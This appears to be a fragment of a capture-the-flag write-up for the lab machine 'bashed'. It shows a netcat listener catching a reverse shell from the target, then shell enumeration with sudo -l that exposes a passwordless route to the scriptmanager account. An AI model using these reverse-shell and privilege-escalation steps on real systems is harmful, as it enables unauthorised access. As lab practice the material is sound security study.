 root@kali:~# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.68] 57684
Linux bashed 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64
x86_64 x86_64 GNU/Linux
13:22:18 up 22:42, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ sudo su scriptmanager
sudo: no tty present and no askpass program specified
$ sudo -l
Matching Defaults entries for www-data on bashed:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/s
bin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bashed:
(scriptmanager : scriptmanager) NOPASSWD: ALL
$